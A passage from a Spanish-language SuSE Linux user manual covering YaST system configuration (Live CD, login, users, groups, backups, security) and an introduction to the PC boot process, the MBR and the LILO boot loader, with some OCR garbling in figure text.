

Figura 3.24: Netzwerk Grundkonfiguration

- **'Configurar parámetros RDSI'** La opción está activa cuando el paquete i4l, serie n está instalado. Para RDSI se ofrecen menús con muchos detalles (consultar las explicaciones en el apartado [6.2](#page-198-0) en la página [183](#page-198-0)).
- **'Configuración de PPP'** Aquí se configura el acceso a través del protocolo PPP (consultar las explicaciones en el apartado [6.1](#page-196-0) en la página [181\)](#page-196-0).

En el capítulo [5](#page-178-1) en la página [163](#page-178-1) hay detalles adicionales relacionados con la configuración de una red.

## **3.7.4 Configurar sistema Live**

Es posible conseguir por separado, abonando una tasa de protección, un CD-ROM con un sistema de ficheros "en vivo" (Live-filesystem) o bajarse la imagen ISO del servidor FTP (<ftp://ftp.suse.com/pub/suse/i386/>).

Se puede arrancar desde este "Live-CD" alcanzando así varios objetivos:

- Es posible arrancar directamente un sistema Linux (incluido sistema X Window) desde este CD-ROM sin instalar nada en el disco duro. Esto es muy útil para saber si una determinada computadora corre con SuSE Linux o para tener a mano un sistema de rescate amplio e indestructible (ver apartado [16.6](#page-498-0) en la página [483\)](#page-498-0).
- También se puede enlazar el "Live-System" a un sistema SuSE Linux instalado en el disco duro, lo que solamente tiene sentido cuando no hay suficiente espacio en el disco para una instalación completa; esta segunda posibilidad es la que nos ocupa ahora.



#### Aviso

Tenga en cuenta que el sistema Live tampoco representa algo más que una selección de software, ya que el espacio en un CD-ROM también es limitado.

✍ ✌

Para la integración del sistema-Live se selecciona en YaST 'Integrar sistema de ficheros Live CD'. Llevando a cabo esto, YaST genera enlaces simbólicos para cada paquete que aún no esté instalado. Estos enlaces apuntan a los paquetes en el CD, así que se pueden ejecutar todos los programas desde el CD sin ocupar espacio en el disco duro. Hay que tener en cuenta que a partir de ahora *será obligatorio* colocar el CD con el Live-system antes de arrancar Linux, ya que durante el arranque éste se monta sobre el ☞ *[Punto de anclaje](#page-618-0)* (ingl. *Mountpoint*) /S.u.S.E. Si se desea trabajar con otro CD, primero se debe arrancar con el Live-CD y después desmontarlo con el comando:

tierra: # **umount /S.u.S.E.**

y a continuación se monta el otro CD.

De tal forma es posible que también algunos programas básicos se enlacen con el Live-CD, los cuales correrían desde el CD, por lo tanto éste no se deja desmontar. Si se ha instalado el sistema base esto no tiene por qué ocurrir, ya que el sistema es lo suficientemente autónomo para correr completamente sin el Live-CD. Arranque su sistema otra vez sin el Live-CD en el lector. Aparecerán algunos mensajes de error en la pantalla que pueden ser ignorados. Todos los programas necesarios para acceder al CD ya están en su sistema.

Si aparece "No space left on device" integrando el Live-CD, es posible que la densidad de ☞ *[Inode](#page-618-0)* en su partición no sea suficientemente alta, lo cual pasa muchas veces en caso de particiones pequeñas. Lamentablemente, esto solo se puede modificar formateando otra vez la partición. Para este formateo indique entonces una densidad más alta (p. ej. 1KB por inode en lugar de 4KB – ver también apartado [3.4.1](#page-114-0) en la página [99\)](#page-114-0).

Si realmente se termina la integración del Live-CD por falta de espacio, no se podrá arrancar YaST ni siquiera para desconectar el sistema-Live, porque YaST ya no puede generar los ficheros que necesita para su arranque. Se deben borrar algunos enlaces simbólicos que apuntan a  $/S.u.S.E./...$ [2](#page-131-0) Arrancar después YaST y desconectar de nuevo el sistema-Live.

Por lo tanto, la ventaja principal del sistema-Live es el bajo gasto de espacio en el disco duro; existen también las siguientes desventajas:

- El acceso al sistema-Live es lento, porque los accesos al lector CD-ROM son muchos más lentos que los mismos a un disco duro.
- Como se generan muchísimos enlaces simbólicos y cada uno gasta un ☞ *[Inode](#page-618-0)*, hace falta tener suficientes inodes libres. La cantidad de inodes se ha fijado al generar el sistema de ficheros y solamente puede ser modificada formateando otra vez la partición.
- Hace falta una partición con un tamaño mínimo de 50MB, para poder integrar el Live-CD.

## <span id="page-131-1"></span>**3.7.5 Configuración del Login**

Aquí es posible configurar el estilo del "login", decidirse por una pantalla de texto o entrar directamente al sistema X Window. Si se desea un login gráfico

<span id="page-131-0"></span> ${}^{2}$ En el apartado [19.7.5](#page-553-0) en la página [538](#page-553-0) se explica cómo borrar ficheros y enlaces.

se puede disponer del sencillo XDM, del KDM sofisticado (proyecto KDE) o del GDM del proyecto GNOME; si se opta por KDM, se puede indicar adicionalmente quienes son los que tienen derecho a efectuar una parada (**shutdown**) del sistema. La alternativa al "login" gráfico es el login con una consola ☞ *[ASCII](#page-612-0)* y el arranque de los X con el comando startx (figura [3.25](#page-131-1)).



Figura 3.25: Configuración del Login

#### $\overbrace{\hspace{2.5cm}}$   $\hspace{2.5cm}$   $\hspace{2.5cm}$   $\$ Aviso

Si no hay total seguridad en que los X (sistema X Window) arranquen sin problemas, no se debe activar ningun tipo de login gráfico. En todo caso pruebe primero si se pueden arrancar los X desde una consola antes de activar un gestor de ventana para el login.

 $\overline{\phantom{a}}$ 

El nivel de ejecución 3 (ingl. *runlevel 3*) se anota en /etc/inittab como nivel de ejecución predeterminado y se define una nueva variable en /etc/rc. config (ver apartado [64](#page-513-0) en la página [504](#page-513-0)). Si se usa el nivel de arranque tres para otro asunto que no sea el de ejecutar XDM, KDM o GDM, no se ejecuta *ninguno* de ellos.

## **3.7.6 Opciones susewm (Gestor de ventanas)**

Este menú de configuración sirve para seleccionar el entorno gráfico.

Seleccione aquí el gestor de ventanas por defecto (ingl. *Windowmanager*) y determine para cuáles gestores susewm se deben generar ficheros de configuración que estén disponibles para todo el sistema (ver las explicaciones técnicas en el apartado [9.5](#page-335-0) en la página [320\)](#page-335-0) .

CONFIGURACION PARA EL GESTOR DE VENTANAS PREDETERMINADO-El interfaz gráfico de usuario (GUI) del sistema X Mindow se puede ajustar a sus preferencias. Este personalización se lleva a cabo mediante el gestor de ventanas. Puede establecer un gestor por defecto para el sistema. Además puede hacer que susewm cree los ficheros de configuración para ese gestor. Configuración por defecto del sistema cdesim Crear archivos de configuración por defecto ctum enlightenme Crear configuración por defecto para fvwm fvwm2 [ ] fvwm fvwm95  $[]$   $]$  fywm2 iceum J fvwm95 mlvum г ] bowman mum olvum Iconos de menú para fvwm2 y fvwm95 olum avwm **SCMM**  $\langle$  Continuar  $\rightarrow$  $\overline{\left( \right. }%$ Abor kde

Figura 3.26: Configuración susewm

## **3.7.7 Administración de usuarios**

Con YaST es posible generar usuarios nuevos, borrarlos o modificarlos de manera amigable. El diálogo correspondiente se encuentra en 'Administración de sistema' bajo la opción 'Administración de usuarios'.

Seleccionando en este apartado 'Acceso al modem permitido', el usuario en cuestión puede usar este dispositivo; dando este permiso el usuario se da de alta en los grupos 'uucp' y 'dailout'. Todos los usuarios que pertenezcan a este grupo tendrán permiso de establecer conexiones PPP.

Todos los ficheros del directorio de ejemplo /etc/skel se copian al directorio de un nuevo usuario, así que existe directamente una cierta preconfiguración mínima para todos los usuarios nuevos. Después de la instalación, cada usuario tiene, evidentemente, la posibilidad de adaptar estos ficheros a sus necesidades.

Aparte de esto YaST ejecuta dos scripts, que se pueden usar para hacer algunas tareas rutinarias adicionales:

- Después de haber generado el usuario se ejecuta si existe el script /usr/ sbin/useradd.local. En este momento el usuario ya está dado de alta en /etc/passwd y en /etc/shadow. También existe ya el directorio home del usuario y los ficheros de /etc/skel ya están copiados en él.
- Antes de borrar a cualquier usuario, se llama si existe el script /usr/ sbin/userdel.local. En este momento el usuario todavía está dado de alta en los ficheros passwd y shadow y su directorio home también existe aún.

A ambos scripts se les pasa el nombre de usuario como parámetro. Si el script



Figura 3.27: Administración de usuarios con YaST

necesita datos adicionales (user-ID, login-shell, directorio-Home) es relativamente fácil leerlos del fichero /etc/passwd.

Si se tiene suficiente experiencia y parece demasiado trabajo arrancar YaST para los fines de administración de usuario, también están a disposición los programas useradd y userdel.

#### **Algo sobre PAM**

Los ficheros de PAM (ingl. *Pluggable Authentication Modules*) se encuentran en /etc/pam.d. La documentación para programadores y administradores de sistema se encuentra en /usr/share/doc/packages/pam.

SuSE Linux es capaz de manejar contraseñas del tipo MD5; estos puede tener más de 8 caracteres. Hay que tener un poco de cuidado, ya que la encriptación MD5 *no* es compatible con **crypt()**, la función estándar bajo Unix. Esto significa que muchos Unix comerciales y algunos programas no son capaces de funcionar con contraseñas del tipo MD5.

El fichero /usr/share/doc/packages/pam/md5.config contiene información sobre la configuración.

## <span id="page-134-0"></span>**3.7.8 Administración de grupos**

Con YaST también se pueden administrar grupos aparte de usuarios.

Bajo Linux (como en general bajo Unix) hay que asignar un grupo a cada usuario. Esto se necesita, porque de la dependencia al grupo se derivan determinados



Figura 3.28: Administración de grupos con YaST

derechos de acceso, p. ej. a ficheros. Con este concepto se puede restringir el acceso hacia algunos directorios y solo permitirlo a un determinado grupo a través de una contraseña.

Hay algunos grupos que ya están previstos en Linux, como por ejemplo los grupos 'users', 'root', etc.

La forma 'users' solamente es la representación en forma de texto de un grupo de usuarios pues la computadora trabaja internamente con cifras, los denominados identificadores de grupo (ingl. *group id*). El fichero de configuración de los grupos de usuario es /etc/group.

Hasta aquí los detalles técnicos, ya que usando YaST, generar grupos no representa ningún problema. El diálogo para la administración de grupos se encuentra bajo 'Administración del sistema' en la opción 'Administración de grupos', como se puede ver en la figura [3.28](#page-134-0).

## **3.7.9 Crear respaldos/backups**

Para hacer un respaldo (ingl. *backup*) rápido y selectivo resulta útil crear copias de seguridad justamente de los ficheros que se han generado o modificado desde la última instalación. Estos ficheros son típicamente los de configuración y de datos y precisamente esto es lo que realiza la función aquí descrita.

El correspondiente diálogo se constituye de tres pasos:

1. Definir contenido

En esta pantalla se define una lista de los directorios a *excluir* del ☞ *[Backup](#page-612-0)*. Están previstos para ser excluidos /tmp, /dev o /proc, pero se deberían

| Backup                                                                                                    |                                                            |                                                                                                    | YaST Version 1.04c -- (c) 1994-2000 SuSE GmbH |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|
| Si intenta hacer backups de archivos<br>no incluidos en ningún paquete<br>instalado, puede<br>- introducir una lista de directorios,<br>– especificar un conjunto de<br>particiones.<br>que serán EXCLUIDOS del backup. |                                                            | Root = $\frac{7}{2}$ -<br>/dev<br>/proc<br>/tmp<br>/var/adm<br>/var/catman<br>/var/lock<br>/var/man<br>/var/run<br>/var/spool<br>/var/texfonts<br>/var/tmp |                                               |
| i 1 EXT2<br>[X] HPFS<br>XIMIM [X]<br>[X] NFS<br>[X] XIAFS                                                                                                    | [X] EXT<br>[X] IS09660<br>[X] MSDOS<br>[X] SYSV<br>[X] SMB |                                                                                                    |                                               |
| F1=Auuda                                                                                                    | +=Añadir<br>-=Eliminar                                     | F10=Aceptar                                                                                                    | Esc=Abortar                                   |

Figura 3.29: Respaldo (Backup) con YaST

agregar a esta lista los CD-ROMs y directorios NFS montados tal como las particiones DOS que no lo estén. Mientras más directorios se excluyan del mecanismo backup, más rápido funciona, porque no hace falta efectuar comparaciones innecesarias entre los directorios y las descripciones de los pa- $\mu$  antes. Las entradas en la lista de exclusiones se modifican con las teclas  $\left(\frac{1}{\tau}\right)$  $\frac{1}{x}$ יי<br>⊃ y ✝  $\Rightarrow$  para añadir y borrar. Con  $\circled{F}$ <u>F10</u>) se continúa con la siguiente función.

2. Búsqueda

Ahora YaST busca en el sistema los ficheros a incluir en el respaldo. La cantidad y el tamaño de los ficheros ya encontrados se indica en cada instante. Al final de la búsqueda aparece una lista con todos los datos encontrados de → una cual se pueden borrar todavía ficheros con la tecla de espacio ◯ ☎ ✆. Estos ficheros no se respaldan.

3. Fijar comando de respaldo

Aquí se determina cómo guardar los ficheros, para lo cual se introduce el nombre de fichero y se pueden definir opciones.

El mecanismo de respaldo solo puede funcionar si no ha existido ninguna influencia externa que haya podido modificar las fechas. Además, la función necesita bastante memoria RAM, ya que solamente los nombres de fichero de un CD-ROM típico ocupan 6 MB. Aparte de esto, se necesita el espacio en disco para el respaldo, espacio que se puede reducir por el factor dos activando la compresión de ficheros. No por nada, lo más recomendable es grabar el respaldo en una cinta.

## **3.7.10 Configuraciones de seguridad**

No se debe modificar la configuración predeterminada sin conocer el trasfondo de cada acción. Es imprescindible leer el capítulo [18](#page-526-0) en la página [511](#page-526-0).



#### Aviso

Para deshabilitar los "logins" del superusuario 'root', se debe adaptar el fichero /etc/ssh\_config en el cual la definición por defecto es **PasswordAuthentication yes**. – Configurando ssh correctamente, los "logins" de 'root' por la red son seguros.

 $\overbrace{\phantom{aaaaa}}$ 

## **3.7.11 Configurar XFree86[tm]**

Hay diferentes herramientas para configurar el sistema X Window (XFree86). Se recomienda probar primero con SaX, cuyas características se detallan explícitamente en el apartado [8.3](#page-272-0) en la página [257.](#page-272-0)

Los detalles técnicos se encuentran en el capítulo [8](#page-270-0) en la página [255.](#page-270-0)

## **3.7.12 Cambiar fichero de configuración**

La administración de sistema de SuSE Linux se efectúa casi completamente con un fichero de configuración central (/etc/rc.config). Los distintos scripts de arranque evalúan este fichero durante el arranque y el sistema se configura al respecto.

Usando YaST es posible modificar en un fichero central los distintos apuntes del fichero de configuración y así adaptar el sistema a gusto sin necesidad de conocer en detalle todos los ficheros que resulten afectados.

Para modificar el valor de una variable, primero se selecciona con las teclas  $\overline{I}$  $\mathbb{D}$ \_\_<br>′ጥ ✝  $\hat{D}$ y después se pulsa  $\bigoplus$  o  $\hat{F}$ ✝  $\frac{F3}{F3}$  para modificarla.

Si se modifica este fichero a mano, se debe ejecutar posteriormente el script SuSEconfig. Este script se encarga de pasar las modificaciones hechas en /etc/ rc.config a los correspondientes ficheros de configuración de cada programa específico. En el apartado [17.6](#page-510-0) en la página [495](#page-510-0) hay una descripción detallada del fichero de configuración con las posibilidades de ajuste más importantes.



Figura 3.30: Modificación del fichero de configuración con YaST

# <span id="page-140-0"></span>**4 Arrancar y gestor de arranque – LILO, loadlin, etc.**

En este capítulo se presentan diferentes métodos para ☞ *[Arrancar](#page-612-0)* el sistema. Para que se puedan distinguir los diferentes métodos, al principio se explican algunos detalles sobre el proceso de arranque en PCs.

## **4.1 El proceso de arranque en un PC**

Después de encender la computadora, la ☞ *[BIOS](#page-612-0)* (ingl. *Basic Input Output System*), inicializa pantalla y teclado y comprueba la memoria RAM. ¡Hasta este momento para su PC todavía no existe ningún medio de almacenamiento (disquete, disco duro)!

Después de que el sistema base haya terminado con su "excursión al interior" empieza a ocuparse de sus alrededores. De los valores que están en la CMOS (*CMOS setup*) se lee la información sobre los dispositivos más importantes, la hora y la fecha. En este momento se reconoce el primer disco duro y su geometría así que la carga del sistema operativo desde el disco puede comenzar.

Para ello se lee desde el primer disco duro, el primer sector físico de datos del tamaño de 512 Bytes y se carga a la memoria. El control de ejecución pasa a este pequeño programa y la ejecución de los comandos en éste determina a partir de ahora el proceso de arranque. Estos primeros 512 Bytes en el primer disco duro se denominan en inglés *Master Boot Record* (☞ *[MBR](#page-618-0)*).

La explicación de estos hechos – aunque aquí muy simplificados – permite sacar conclusiones importantes para el entendimiento de lo expuesto a continuación: Hasta el justo momento de cargar el MBR, el arranque es exactamente el mismo en cualquier PC y completamente independiente del sistema operativo instalado; el PC solamente tiene acceso a los dispositivos a través de las rutinas (drivers) grabadas en la BIOS.

## **Master Boot Record**

La estructura del MBR está definida por una convención independiente de los sistemas operativos. Los primeros 446 Bytes están reservados para código de programas<sup>[1](#page-140-1)</sup>. Los próximos 64 Bytes ofrecen espacio para una tabla de particiones con hasta 4 entradas (ver apartado [2.9](#page-87-0) en la página [72](#page-87-0) y apartado [2.10](#page-88-0) en

<span id="page-140-1"></span><sup>&</sup>lt;sup>1</sup>¡El código mismo y sus capacidades sí que dependen del sistema operativo responsable de la generación del MBR!

la página [73\)](#page-88-0) [2](#page-141-0) . Los últimos 2 Bytes deben contener una "cifra mágica" (AA55): un MBR que tenga otra cifra será tratado como no válido por parte de la BIOS y de todos los sistemas operativos de PC

## **Sectores de arranque**

Los sectores de arranque son los primeros de cada partición<sup>[3](#page-141-1)</sup>. Ofrecen 512 Bytes de espacio y sirven para albergar código, que puede ser ejecutado por el sistema operativo que resida en esta partición. En el caso de los sectores de arranque de DOS-,Windows- u OS/2 esto es realmente así y aparte del código ejecutable también contienen información importante del sistema de ficheros. Por el contrario, los sectores de arranque de una partición Linux están en principio vacíos (!), incluso después de haber generado el sistema de ficheros. Por lo tanto, una partición Linux *no es autoarrancable* aunque tenga un kernel y un sistema de ficheros raíz válidos.

Un sector de arranque con código de arranque válido lleva en los últimos 2 Bytes la misma "cifra mágica" que el MBR.

## **Arranque de DOS o Windows 95/98**

En el MBR de DOS del primer disco duro hay una entrada de partición marcada como *activa* (ingl. *bootable*), es decir, que se busca allí el sistema a cargar<sup>[4](#page-141-2)</sup>. El código de programa de DOS en el MBR representa el primer paso del Bootloader (ingl. *first stage bootloader*) y comprueba si se encuentra un sector de arranque válido en la partición indicada.

Si fuera el caso, el código en este sector de arranque se ejecuta como segundo paso del Bootloader (ingl. *secondary stage loader*). Este código carga los programas de sistema y finalmente aparece el conocido prompt del DOS o se levanta la superficie de Windows 95/98.

En DOS una sola partición primaria puede ser marcada como activa, lo cual significa que el sistema DOS no puede residir en una unidad lógica dentro de una partición extendida.

## **4.2 Conceptos de arranque**

El "concepto de arranque" más simple que uno se puede imaginar es el de una computadora con un solo sistema operativo. Una configuración muy extendida en este sentido es la de DOS o Windows 95/98 como sistema operativo único en la computadora. Para este caso, acabamos de comentar los procesos que transcurren durante el inicio.

<span id="page-141-0"></span> $2\sin$  la tabla de particiones no puede existir ningún sistema de ficheros (las unidades de disco en MS-DOS) o sea, es prácticamente imposible usar el disco duro.

<sup>3</sup>A excepción de la partición extendida que es un "contenedor" para otras particiones.

<span id="page-141-2"></span><span id="page-141-1"></span><sup>4</sup>Esto significa que DOS debe estar instalado, en todo caso, en el primer disco duro.

Un proceso de arranque semejante también sería imaginable para una computadora de "solo-Linux" y en este caso no sería necesaria la instalación de LILO. Pero en tal escenario no se podría indicar al kernel una línea de comandos para el inicio (con información adicional sobre el hardware o con indicaciones especiales respecto al arranque, etc.).

En cuanto existen varios sistemas operativos instalados en una computadora existen también diferentes conceptos de arranque:

**Arrancar sistemas operativos adicionales de disquete:** El primer sistema operativo se carga desde el disco duro y los demás desde la disquetera usando disquete de arranque.

- *Condición:* Existe una disquetera desde la cual se puede arrancar.
- *Ejemplo:* Se instala Linux como sistema adicional en un sistema DOS, Windows 95/98 o OS/2 y se arranca Linux siempre desde un disquete de arranque.
- *Ventajas:* Se ahorra la instalación del gestor de arranque que en definitiva es un poco crítico.
- *Desventajas:* Se debe mantener *siempre* un buen stock de disquetes de arranque que funcionen y el arranque tarda más.
- El hecho de que Linux no pueda arrancar sin el disquete de arranque puede ser una ventaja tal como una desventaja según las condiciones de uso.
- **Arrancar sistemas adicionales en tiempo de ejecución:** Se carga un determinado sistema operativo en cada arranque y los demás se cargan de manera opcional a través del que ya está cargado.
	- *Condición:* Deben existir programas útiles para esto.
	- *Ejemplos:* La carga de Linux desde DOS mediante el uso de loadlin.exe (ver apartado [4.9](#page-168-0) en la página [153](#page-168-0)) o la carga de un servidor NetWare desde DOS con server exe.
- **Instalación de un gestor de arranque:** Un gestor de arranque (ingl. *Bootmanager*), permite mantener varios sistemas operativos en una computadora y alternar entre ellos. El usuario selecciona el sistema operativo durante el arranque; para cambiar de sistema operativo se debe reiniciar la computadora.
	- *Condición:* El gestor de arranque trabaja en "armonía" con todos los sistemas operativos instalados.
	- *Ejemplos:* En determinadas circunstancias funcionan bien con Linux el gestor de arranque de OS/2 (ver apartado [4.7.3](#page-159-0) en la página [144\)](#page-159-0) y el boot.sys de DOS.

En las siguientes líneas se explica la instalación y configuración de LILO, que es el gestor de arranque estándar para Linux. En [[Alm96\]](#page-630-0)<sup>[5](#page-142-0)</sup> hay explicaciones más detalladas. Al final se añaden detalles sobre loadlin.

<span id="page-142-0"></span><sup>5</sup>Se puede imprimir este documento con el comando **lpr /usr/share/doc/packages/lilo/user.dvi**

# **4.3 Resumen de LILO**

## **LILO se presenta**

El gestor de arranque de Linux es apto para su instalación en el MBR (hay detalles más adelante, en la página siguiente). LILO tiene acceso a ambos discos duros que se pueden acceder en modo real y por su modo de instalación es capaz de encontrar todos los datos que necesita en los discos duros "crudos"[6](#page-143-0) sin tener información acerca de la partición. Es por eso que existe también la posibilidad de iniciar sistemas operativos desde el segundo disco duro. En comparación al proceso de arranque de DOS, se ignoran los datos en la tabla de particiones.

Pero la mayor diferencia respecto al arranque tipo DOS es la posibilidad de elegir entre diferentes sistemas operativos, siendo uno de ellos Linux. Después de la carga del MBR en la memoria RAM se ejecuta LILO, que le permite al usuario elegir de una lista de sistemas operativos instalados (ver en esta página).

## **¿Qué es LILO y qué sabe hacer?**

LILO es un gestor de arranque universal. Es capaz de cargar y arrancar durante el inicio los siguientes programas de sistema:

- Sectores de arranque de particiones (Inicio de un sistema operativo desde esa partición)
- Kernel de Linux (Inicio de Linux)

La mayoría de los otros gestores no saben hacer lo segundo.

Además existe la posibilidad de pasar con LILO una línea de comando al kernel de Linux. Por razones de seguridad es preferible proteger total o parcialmente los servicios de Linux.

## **¿Cuál es la apariencia del arranque con LILO?**

Cuando LILO se inicia, aparecen el texto LILO y un saludo en pantalla, que se ha definido durante la configuración (ver apartado [4.4.2](#page-150-0) en la página [135](#page-150-0)). Después aparece el prompt:

boot:

Al introducir aquí un nombre se selecciona el sistema operativo, que arranca inmediatamente después. Los nombres de los sistemas operativos se configuran con anterioridad. En este momento es posible pasar una línea de comando al kernel de Linux. El listado de los nombres dados a los distintos sistemas operativos aparece pulsando  $(\frac{1}{2})$  $\frac{1}{\text{Tab}}$  (= tecla  $\frac{1}{\text{T}}$ )  $\frac{\overline{\text{Tab}}}{\text{Tab}}$ ).

<span id="page-143-0"></span><sup>6</sup>Se considera un dispositivo "crudo" (disco duro, disquete, partición . . . ) (ingl. *raw device*), cuando el acceso a él se efectúa de forma directa sin pasar por el correspondiente sistema de ficheros.
# **¿Qué partes conforman LILO?**

<span id="page-144-1"></span>La maquinaria de arranque de LILO se compone de las siguientes partes<sup>[7](#page-144-0)</sup>:

- un *sector de arranque tipo* LILO con un comienzo del código de LILO ("primera fase") que activa el LILO real.
- el código máquina de LILO (su "corazón"). Se encuentra normalmente en: /boot/boot.b
- un *fichero map*, que genera LILO durante su instalación y que contiene información sobre la ubicación del kernel de Linux y de otras informaciones adicionales.

Se encuentra normalmente en: /boot/map

- opcional: un *fichero de mensaje*, cuyo contenido se muestra antes de la selección de arranque como mensaje de saludo. Se encuentra normalmente en: /boot/message
- los distintos kernel de Linux y sectores de arranque, que LILO debe ofrecer para el arranque.

✎ ☞

### Atención

¡Cualquier acceso de escritura y también el movimiento de alguno de estos componentes convierte el fichero map en no válido y pide por lo tanto una Reinstalación de LILO (ver en la página [138\)](#page-153-0)! Esto se refiere especialmente a cualquier cambio del kernel (p. ej. la actualización).

 $\overbrace{\phantom{aaaaa}}$ 

# **¿Dónde se puede instalar LILO?**

<span id="page-144-2"></span>En realidad se trata solo del sector de arranque de LILO ("primera fase"). Antes de detallar esto hay que mencionar una restricción general:

<span id="page-144-0"></span> $7A$  propósito: Los sectores de arranque que instala LILO contienen una secuencia de bytes que también es característica para los virus de sector de arranque. Por eso no es de extrañar que algunos programas antivirus piensen que han encontrado el virus de sector de arranque AIRCOP en ficheros como /boot/chain.b o /boot/os2\_d.b. ;-)

